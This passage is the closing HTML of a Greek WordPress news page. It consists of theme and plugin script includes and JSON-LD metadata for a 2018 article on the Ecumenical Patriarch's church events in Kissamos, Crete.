			<img src="//pixel.quantserve.com/pixel/p-cMmVJ8QL-L6BE.gif" border="0" height="1" width="1" alt="Quantcast"/>
		</div>
		</noscript>
		<!-- End Quantcast tag -->
		<link rel='stylesheet' id='jnews-scheme-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=9.0.6' type='text/css' media='all' />
<script type='text/javascript' id='lrm-modal-js-extra'>
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"faistosnews.gr"},"home_url":"https:\/\/faistosnews.gr","password_zxcvbn_js_src":"https:\/\/faistosnews.gr\/newsite\/wp-includes\/js\/zxcvbn.min.js","allow_weak_password":"","password_strength_lib":null,"redirect_url":"","ajax_url":"https:\/\/faistosnews.gr\/newsite\/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login']","register":""},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-core.js?ver=48' id='lrm-modal-js'></script>
<script type='text/javascript' id='jshowoff-adrotate-js-extra'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/faistosnews.gr\/newsite\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js' id='jshowoff-adrotate-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/faistosnews.gr\/newsite\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://faistosnews.gr/newsite/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/faistosnews.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js' id='jnews-autoload-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/js/supposition.js?ver=7.0.9' id='supposition-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='jnews-video-js-extra'>
/* <![CDATA[ */
var jnewsvideo = {"user_playlist":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=7.0.9' id='jnews-video-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0' id='isotope-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/lazysizes.js?ver=9.0.6' id='lazysizes-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=9.0.6' id='bgset-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/superfish.js?ver=9.0.6' id='superfish-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=9.0.6' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=9.0.6' id='waypoint-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=9.0.6' id='scrollto-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=9.0.6' id='parallax-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=9.0.6' id='okaynav-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=9.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=9.0.6' id='modernizr-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=9.0.6' id='smartresize-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=9.0.6' id='chosen-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=9.0.6' id='magnific-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=9.0.6' id='jnews-gif-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=9.0.6' id='jnews-sticky-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=9.0.6' id='jquery-transit-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/jquery.module.js?ver=9.0.6' id='jnews-landing-module-js'></script>
<script type='text/javascript' id='jnews-main-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/stin-kriti-o-oikoumenikos-patriarxis","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4194","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/stin-kriti-o-oikoumenikos-patriarxis","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4194","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/stin-kriti-o-oikoumenikos-patriarxis","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4194","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/stin-kriti-o-oikoumenikos-patriarxis","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4194","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/stin-kriti-o-oikoumenikos-patriarxis","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4194","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
var jnewsoption = {"login_reload":"https:\/\/faistosnews.gr\/stin-kriti-o-oikoumenikos-patriarxis","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4194","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"faistosnews.gr","zoom_button":"0","autoload_limit":"10","autoload_content":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/main.js?ver=9.0.6' id='jnews-main-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/zoom-button.js?ver=9.0.6' id='jnews-zoom-button-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/popup-post.js?ver=9.0.6' id='jnews-popup-post-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/darkmode.js?ver=9.0.6' id='jnews-darkmode-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=9.0.6' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=2d4bf43f398489795f1893179047a63c' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=1c8bb5930b723e669774487342a8fa98' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=7.0.2' id='jnews-like-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=7.0.4' id='jnews-social-login-style-js'></script>
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.5' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=7.0.2' id='jnews-push-notification-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/faistosnews.gr\/stin-kriti-o-oikoumenikos-patriarxis\/"},"dateCreated":"2018-09-19 11:00:29","datePublished":"2018-09-19 11:00:29","dateModified":"2018-09-19 11:00:29","url":"https:\/\/faistosnews.gr\/stin-kriti-o-oikoumenikos-patriarxis\/","headline":"\u03a3\u03c4\u03b7\u03bd \u039a\u03c1\u03ae\u03c4\u03b7 \u03bf \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03cc\u03c2 \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03b7\u03c2","name":"\u03a3\u03c4\u03b7\u03bd \u039a\u03c1\u03ae\u03c4\u03b7 \u03bf \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03cc\u03c2 \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03b7\u03c2","articleBody":"<p><\/p> <p>\u00a0<\/p> <p>\u0394\u03cc\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b7 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u0399\u03b5\u03c1\u03ac \u039c\u03b7\u03c4\u03c1\u03cc\u03c0\u03bf\u03bb\u03b7 \u039a\u03b9\u03c3\u03c3\u03ac\u03bc\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03a3\u03b5\u03bb\u03af\u03bd\u03bf\u03c5<\/p>  <!--more-->  <p>\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c4\u03bf\u03c5 \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03bf\u03cd \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03b7 \u0392\u03b1\u03c1\u03b8\u03bf\u03bb\u03bf\u03bc\u03b1\u03af\u03bf\u03c5, \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b4\u03b9\u03ac\u03c1\u03ba\u03b5\u03b9\u03b1 \u03c4\u03b7\u03c2 \u03c0\u03b1\u03c1\u03b1\u03bc\u03bf\u03bd\u03ae\u03c2 \u03c4\u03bf\u03c5 \u03c3\u03c4\u03b1 \u03a7\u03b1\u03bd\u03b9\u03ac.<\/p> <p>\u0391\u03bd\u03b1\u03bb\u03c5\u03c4\u03b9\u03ba\u03ac:<\/p> <p>\u00ab\u0395\u03a5\u03a6\u03a1\u039f\u03a3\u03a5\u039d\u039f\u039d \u0391\u0393\u0393\u0395\u039b\u039c\u0391<\/p> <p>\u039c\u03b5 \u03c0\u03b5\u03c1\u03af\u03c3\u03c3\u03b5\u03b9\u03b1\u03bd \u03c7\u03b1\u03c1\u03ac\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bd\u03b5\u03c5\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae\u03c2 \u03b5\u03c5\u03c6\u03c1\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03b7 \u0399\u03b5\u03c1\u03ac \u039c\u03b7\u03c4\u03c1\u03cc\u03c0\u03bf\u03bb\u03b9\u03c2 \u039a\u03b9\u03c3\u03ac\u03bc\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03a3\u03b5\u03bb\u03af\u03bd\u03bf\u03c5 \u03b1\u03b3\u03b3\u03ad\u03bb\u03bb\u03b5\u03b9 \u03c4\u03b1 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1, \u03be\u03b5\u03c7\u03c9\u03c1\u03b9\u03c3\u03c4\u03ac \u03ba\u03b1\u03b9 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ac \u03b5\u03ba\u03ba\u03bb\u03b7\u03c3\u03b9\u03b1\u03c3\u03c4\u03b9\u03ba\u03ac \u03b3\u03b5\u03b3\u03bf\u03bd\u03cc\u03c4\u03b1, \u03c4\u03b1 \u03bf\u03c0\u03bf\u03af\u03b1 \u03b8\u03b1 \u03bb\u03ac\u03b2\u03bf\u03c5\u03bd \u03c7\u03ce\u03c1\u03b1 \u03b5\u03b9\u03c2 \u03c4\u03b7\u03bd \u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03b9\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae \u03b1\u03c5\u03c4\u03ae \u03ba\u03bb\u03b7\u03c1\u03bf\u03c5\u03c7\u03af\u03b1 \u03c4\u03bf\u03c5 \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03bf\u03cd \u0398\u03c1\u03cc\u03bd\u03bf\u03c5 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd 2\u03b1 \u03ba\u03b1\u03b9 3\u03b7 \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cc\u03c2 \u039f\u03ba\u03c4\u03c9\u03b2\u03c1\u03af\u03bf\u03c5, \u03b5\u03c0\u03b9\u03cc\u03bd\u03c4\u03bf\u03c2 \u03ad\u03c4\u03bf\u03c5\u03c2. \u03a3\u03c5\u03b3\u03ba\u03b5\u03ba\u03c1\u03b9\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bf \u03b5\u03c3\u03c0\u03ad\u03c1\u03b1\u03c2 \u03c4\u03b7\u03c2 \u03a4\u03c1\u03af\u03c4\u03b7\u03c2 2 \u039f\u03ba\u03c4\u03c9\u03b2\u03c1\u03af\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03ce\u03c1\u03b1 5.00\u03bc.\u03bc. \u03b8\u03b1 \u03c4\u03b5\u03bb\u03b5\u03c3\u03c4\u03bf\u03cd\u03bd \u03c4\u03b1 \u03b8\u03c5\u03c1\u03b1\u03bd\u03bf\u03af\u03be\u03b9\u03b1 \u03c4\u03bf\u03c5 \u0399\u03b5\u03c1\u03bf\u03cd \u03a0\u03c1\u03bf\u03c3\u03ba\u03c5\u03bd\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd \u039d\u03b1\u03bf\u03cd \u039f\u03c3\u03af\u03bf\u03c5 \u039d\u03b9\u03ba\u03b7\u03c6\u03cc\u03c1\u03bf\u03c5 \u03c4\u03bf\u03c5 \u039b\u03b5\u03c0\u03c1\u03bf\u03cd, \u03b5\u03b9\u03c2 \u03c4\u03b7\u03bd \u03b3\u03b5\u03bd\u03ad\u03c4\u03b5\u03b9\u03c1\u03b1 \u03a4\u03bf\u03c5, \u03c4\u03bf \u03a3\u03c5\u03c1\u03b9\u03ba\u03ac\u03c1\u03b9 \u039a\u03b9\u03c3\u03ac\u03bc\u03bf\u03c5.<\/p> <p>\u03a0\u03c1\u03cc\u03ba\u03b5\u03b9\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03c0\u03c1\u03ce\u03c4\u03bf \u0399. \u039d\u03b1\u03cc \u03b5\u03b9\u03c2 \u03c4\u03b7\u03bd \u039c\u03b5\u03b3\u03b1\u03bb\u03cc\u03bd\u03b7\u03c3\u03bf, \u03b1\u03c6\u03b9\u03b5\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf \u03b5\u03b9\u03c2 \u03c4\u03bf\u03bd \u038c\u03c3\u03b9\u03bf \u039d\u03b9\u03ba\u03b7\u03c6\u03cc\u03c1\u03bf \u03c4\u03bf\u03bd \u039b\u03b5\u03c0\u03c1\u03cc. \u03a4\u03bf \u03b5\u03c3\u03c0\u03ad\u03c1\u03b1\u03c2 \u03c4\u03b7\u03c2 \u03af\u03b4\u03b9\u03b1\u03c2 \u03b7\u03bc\u03ad\u03c1\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03ce\u03c1\u03b1 7.00\u03bc.\u03bc. \u03b8\u03b1 \u03c4\u03b5\u03bb\u03b5\u03c3\u03c4\u03bf\u03cd\u03bd \u03c4\u03b1 \u03b5\u03b3\u03ba\u03b1\u03af\u03bd\u03b9\u03b1 \u03c4\u03b7\u03c2 \u039c\u03bf\u03bd\u03ac\u03b4\u03b1\u03c2 \u0391\u03c5\u03be\u03b7\u03bc\u03ad\u03bd\u03b7\u03c2 \u03a6\u03c1\u03bf\u03bd\u03c4\u03af\u03b4\u03b1\u03c2 \u03c4\u03bf\u03c5 \u0391\u03bd\u03bd\u03bf\u03c5\u03c3\u03ac\u03ba\u03b5\u03b9\u03bf\u03c5 \u0399\u03b4\u03c1\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c4\u03b7\u03c2 \u0399. \u039c\u03b7\u03c4\u03c1\u03bf\u03c0\u03cc\u03bb\u03b5\u03c9\u03c2. \u03a0\u03c1\u03cc\u03ba\u03b5\u03b9\u03c4\u03b1\u03b9 \u03c0\u03b5\u03c1\u03af \u03bd\u03ad\u03b1\u03c2 \u03b4\u03bf\u03bc\u03ae\u03c2 \u03c4\u03bf\u03c5 \u0391\u03bd\u03bd\u03bf\u03c5\u03c3\u03ac\u03ba\u03b5\u03b9\u03bf\u03c5, \u03b5\u03c5\u03b3\u03b5\u03bd\u03ae\u03c2 \u03c7\u03bf\u03c1\u03b7\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u0399\u03b4\u03c1\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u00ab\u0399\u03c9\u03ac\u03bd\u03bd\u03b7\u03c2 \u03a3. \u039b\u03ac\u03c4\u03c3\u03b7\u03c2\u00bb \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03c3\u03c5\u03bc\u03b2\u03ac\u03bb\u03bb\u03b5\u03b9 \u03ad\u03bc\u03c0\u03c1\u03b1\u03ba\u03c4\u03b1 \u03b5\u03b9\u03c2 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03ba\u03bf\u03cd\u03c6\u03b9\u03c3\u03b7 \u03b1\u03c3\u03b8\u03b5\u03bd\u03ce\u03bd \u03bf\u03b9 \u03bf\u03c0\u03bf\u03af\u03bf\u03b9 \u03b5\u03c5\u03c1\u03af\u03c3\u03ba\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03af\u03b1\u03bd \u03b5\u03bc\u03c0\u03b5\u03c1\u03af\u03c3\u03c4\u03b1\u03c4\u03b7 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7.<\/p> <p>\u03a4\u03bf \u03c0\u03c1\u03c9\u03af \u03c4\u03b7\u03c2 \u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7, 3 \u039f\u03ba\u03c4\u03c9\u03b2\u03c1\u03af\u03bf\u03c5, \u03b8\u03b1 \u03c4\u03b5\u03bb\u03b5\u03c3\u03c4\u03b5\u03af \u0398\u03b5\u03af\u03b1 \u039b\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1, \u03bc\u03b5\u03c4\u03ac \u03a0\u03b1\u03c4\u03c1\u03b9\u03b1\u03c1\u03c7\u03b9\u03ba\u03ae\u03c2 \u03c7\u03bf\u03c1\u03bf\u03c3\u03c4\u03b1\u03c3\u03af\u03b1\u03c2, \u03b5\u03b9\u03c2 \u03c4\u03b7\u03bd \u0399\u03b5\u03c1\u03ac \u03a3\u03c4\u03b1\u03c5\u03c1\u03bf\u03c0\u03b7\u03b3\u03b9\u03b1\u03ba\u03ae \u03ba\u03b1\u03b9 \u03a0\u03b1\u03c4\u03c1\u03b9\u03b1\u03c1\u03c7\u03b9\u03ba\u03ae \u039c\u03bf\u03bd\u03ae \u039f\u03b4\u03b7\u03b3\u03b7\u03c4\u03c1\u03af\u03b1\u03c2 \u0393\u03c9\u03bd\u03b9\u03ac\u03c2, \u039a\u03bf\u03bb\u03c5\u03bc\u03b2\u03ac\u03c1\u03b9. \u03a4\u03b7\u03c2 \u03a0\u03b1\u03c4\u03c1\u03b9\u03b1\u03c1\u03c7\u03b9\u03ba\u03ae\u03c2 \u03c7\u03bf\u03c1\u03bf\u03c3\u03c4\u03b1\u03c3\u03af\u03b1\u03c2 \u03b8\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03bf\u03c5\u03bd \u03c4\u03b1 \u03b5\u03b3\u03ba\u03b1\u03af\u03bd\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03bd\u03ad\u03bf\u03c5 \u039a\u03b5\u03b9\u03bc\u03b7\u03bb\u03b9\u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03c4\u03b7\u03c2 \u039c\u03bf\u03bd\u03ae\u03c2, \u03c3\u03b5 \u03c0\u03bb\u03ae\u03c1\u03c9\u03c2 \u03b1\u03bd\u03b1\u03ba\u03b1\u03b9\u03bd\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf\u03c5\u03c2 \u03c7\u03ce\u03c1\u03bf\u03c5\u03c2 \u03c4\u03b7\u03c2 \u039c\u03bf\u03bd\u03ae\u03c2.<\/p> <p>\u03a4\u03bf \u03b5\u03c3\u03c0\u03ad\u03c1\u03b1\u03c2 \u03c4\u03b7\u03c2 \u03b1\u03c5\u03c4\u03ae\u03c2 \u03b7\u03bc\u03ad\u03c1\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03ce\u03c1\u03b1 5.30\u03bc.\u03bc. \u03b5\u03b9\u03c2 \u03c4\u03bf \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03bc\u03c6\u03b9\u03b8\u03ad\u03b1\u03c4\u03c1\u03bf \u03c4\u03b7\u03c2 \u039f\u03c1\u03b8\u03bf\u03b4\u03cc\u03be\u03bf\u03c5 \u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b1\u03c2 \u039a\u03c1\u03ae\u03c4\u03b7\u03c2 \u03b8\u03b1 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03ba\u03ae \u03b5\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b9\u03c2 \u03b4\u03b9\u03b1 \u03c4\u03b1 50 \u03ad\u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03b4\u03b9\u03b1\u03bb\u03bf\u03b3\u03b9\u03ba\u03ae\u03c2 \u03c0\u03bf\u03c1\u03b5\u03af\u03b1\u03c2 \u03c4\u03bf\u03c5 \u0399\u03b4\u03c1\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u03a4\u03c9\u03bd \u03c9\u03c2 \u03ac\u03bd\u03c9 \u03b5\u03ba\u03ba\u03bb\u03b7\u03c3\u03b9\u03b1\u03c3\u03c4\u03b9\u03ba\u03ce\u03bd \u03ba\u03b1\u03b9 